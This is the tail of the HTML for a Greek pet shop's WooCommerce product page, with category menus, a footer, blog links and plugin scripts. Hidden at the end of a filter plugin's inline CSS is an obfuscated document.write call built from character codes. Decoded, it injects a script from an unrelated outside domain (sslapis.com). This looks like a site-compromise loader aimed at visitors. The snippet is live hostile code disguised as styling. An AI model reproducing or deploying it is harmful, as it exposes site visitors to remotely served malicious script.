<li class="cat-item cat-item-54"><a href="https://www.petopoleion.gr/product-category/skylos/salamia-skylou/">Σαλάμια</a></li>
<li class="cat-item cat-item-71"><a href="https://www.petopoleion.gr/product-category/skylos/sampouan-kai-aromata-skulou/">Σαμπουάν και Αρώματα</a></li>
<li class="cat-item cat-item-55"><a href="https://www.petopoleion.gr/product-category/skylos/snack-skylou/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-72"><a href="https://www.petopoleion.gr/product-category/skylos/194260/">Εκπαιδευτικά Είδη</a></li>
</ul>
</li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="253" height="300" src="https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="feribiella adiavroxo skylou alaska" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Αδιάβροχο μπουφάν Σκύλου Alaska Μπλε με καφέ 65cm</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=2009416056" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 